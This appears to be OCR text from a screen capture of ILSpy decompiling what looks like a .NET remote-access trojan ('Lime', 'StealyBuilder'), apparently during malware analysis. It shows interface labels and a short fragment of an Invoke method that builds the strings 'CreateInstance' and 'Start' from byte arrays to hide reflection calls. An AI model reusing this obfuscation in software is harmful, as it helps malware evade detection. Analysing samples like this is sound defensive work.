 ILSpy
[ 71, 101, 116, 84, 121, ...
john@ubuntu-vm: ~/wei...
EN
Tue 23 Mar, 20:00
john
ILSpy
File View Help
C#
C# 8.0 / VS 2019
Dark
System.Private.CoreLib (4.0.0.0)
System.Private.Uri (4.0.6.0)
System.Linq (4.2.2.0)
System.Private.Xml (4.0.2.0)
open_in_dnspy
App_Web_1nldro4e
App_Web_1nldro4e
App_Web_eegi1tad
App_Web_gfu0mmzj
something (1.0.0.0)
StealyBuilder
loaded (0.0.0.0)
other_hex (1.0.0.0)
argument (0.0.0.0)
References
-
Lime
Program
Base Types
Derived Types
<>9__CachedAnonymousMethodDeleg
Program()
Main() : void
Lime.Connection
Client
Lime.Helper
IdGenerator
PreventSleep
StringConverter
Lime.NativeMethods
Native
Lime.Packets
PacketHandler
Lime.Settings
mscorlib (4.0.0.0)
System (4.0.0.0)
Microsoft.VisualBasic (10.0.1.0)
Microsoft.Win32.Registry (4.1.3.0)
System.Security.Principal.Windows (4.1.3.0)
System.Runtime.Extensions (4.2.2.0)
System.Security.Permissions (4.0.1.0)
System.Collections (4.1.2.0)
System.Collections.NonGeneric (4.1.2.0)
System.Collections.Concurrent (4.0.15.0)
System.ObjectModel (4.1.2.0)
System.Console (4.1.2.0)
System.Diagnostics.StackTrace (4.1.2.0)
System.IO.FileSystem (4.1.2.0)
System.IO.FileSystem.DriveInfo (4.1.2.0)
System.Runtime (4.2.2.0)
System.IO.IsolatedStorage (4.1.2.0)
System.ComponentModel (4.0.4.0)
System.Resources.Writer (4.1.2.0)
System.Runtime.CompilerServices.VisualC (4.1.2
System.Runtime.InteropServices (4.2.2.0)
System.Runtime.InteropServices.RuntimeInforma
}
catch
{
}
}
public void Invoke(string H, string P, string N, string C, string ID, string Bytes, int S, bool M, string MD5, bool B)
{
try
{
byte[] bytes = new byte[14]
{
67,
114,
101,
97,
116,
101,
73,
110,
115,
116,
97,
110,
99,
101
};
byte[] bytes2 = new byte[5]
{
83,
116,
97,
114,
116